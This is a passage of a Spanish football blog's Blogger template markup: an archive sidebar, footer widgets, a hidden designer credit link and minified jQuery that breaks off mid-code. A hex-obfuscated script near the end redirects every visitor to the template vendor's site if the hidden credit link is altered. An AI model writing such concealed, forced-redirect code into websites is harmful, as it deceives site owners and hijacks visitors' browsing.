<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return 